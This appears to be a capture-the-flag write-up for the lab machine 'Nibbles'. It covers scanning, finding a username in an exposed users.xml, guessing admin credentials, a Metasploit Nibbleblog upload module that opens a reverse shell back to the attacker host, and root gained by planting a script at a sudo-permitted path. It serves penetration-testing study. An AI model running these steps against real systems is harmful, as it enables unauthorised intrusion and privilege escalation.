Summary
An easy but frustrating box, based on the guessing required to get a foothold on the machine. Nevertheless let us take a look.
Foothold
We start out with an nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Nmap 7.92 scan initiated Sun Feb 6 18:31:21 2022 as: nmap -sC -sV -o nmap/ini.txt 10.129.96.84
Nmap scan report for 10.129.96.84
Host is up (0.065s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Feb 6 18:31:31 2022 -- 1 IP address (1 host up) scanned in 9.68 seconds
Two ports are open, 22 and 80. Visiting the web application hosted on 80 we get greeted with a simple hello world. However, looking at the HTML source code we get told about a directory name /nibbleblog/. If we access the directory we find a blog, powered by Nibbleblog.
If we scan this directory with gobuster we find a lot of other directories as well.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(bitis㉿workstation)-[~/htb/Machines/nibbles]
└─$ gobuster dir -u 10.129.96.84/nibbleblog/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.96.84/nibbleblog/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/06/25 02:13:32 Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 303]
/.php (Status: 403) [Size: 302]
/admin (Status: 301) [Size: 323] [--> http://10.129.96.84/nibbleblog/admin/]
/plugins (Status: 301) [Size: 325] [--> http://10.129.96.84/nibbleblog/plugins/]
/themes (Status: 301) [Size: 324] [--> http://10.129.96.84/nibbleblog/themes/]
/.htm (Status: 403) [Size: 302]
/content (Status: 301) [Size: 325] [--> http://10.129.96.84/nibbleblog/content/]
/languages (Status: 301) [Size: 327] [--> http://10.129.96.84/nibbleblog/languages/]
/. (Status: 200) [Size: 2987]
/.htaccess (Status: 403) [Size: 307]
/.php3 (Status: 403) [Size: 303]
/.phtml (Status: 403) [Size: 304]
/README (Status: 200) [Size: 4628]
/.htc (Status: 403) [Size: 302]
...
If we go to the content directory, we discover that it has directory listing enabled. We can then find a file named users.xml, containing a username:
 Content of users.xml
Content of users.xml
If we search for nibbleblog exploits, we find the following two links. One is a exploitdb post detailing a metasploit module that allows us to gain a reverse shell on a system using nibbleblog version 4.0.3, while the other is a poc we would have to run ourselves. When trying the metasploit module we have to guess the credentials of the admin user. The credentials admin:nibbles seem to work, giving us a reverse shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
msf6 exploit(multi/http/nibbleblog_file_upload) > set PASSWORD nibbles
PASSWORD => nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog
TARGETURI => /nibbleblog
msf6 exploit(multi/http/nibbleblog_file_upload) > set RHOSTS 10.129.96.84
RHOSTS => 10.129.96.84
msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.17.182:4444
[*] Sending stage (39927 bytes) to 10.129.96.84
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.17.182:4444 -> 10.129.96.84:47854) at 2022-06-25 02:23:12 +0200
meterpreter > shell
Process 1669 created.
Channel 2 created.
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
Privilege escalation
We first start out by running sudo -l, giving is the following output:
1
2
3
4
5
6
sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
If we go to nibblers home directory we see that there is no file named home/nibbler/personal/stuff/monitor.sh, indeed there is not even a directory named personal.
1
2
3
4
5
6
7
8
9
10
pwd
/home/nibbler
ls -al
total 20
drwxr-xr-x 3 nibbler nibbler 4096 Dec 29 2017 .
drwxr-xr-x 3 root root 4096 Dec 10 2017 ..
-rw------- 1 nibbler nibbler 0 Dec 29 2017 .bash_history
drwxrwxr-x 2 nibbler nibbler 4096 Dec 10 2017 .nano
-r-------- 1 nibbler nibbler 1855 Dec 10 2017 personal.zip
-r-------- 1 nibbler nibbler 33 Jun 24 17:59 user.txt
What we can do is we can simply create a file with the correct path that does whatever we want, and when called that file will give us a root shell.
1
2
3
4
5
6
echo "/bin/bash" > monitor.sh
chmod +x monitor.sh
python3 -c 'import pty;pty.spawn("/bin/bash")'
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
<er/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
root@Nibbles:/home/nibbler/personal/stuff#
Rooted!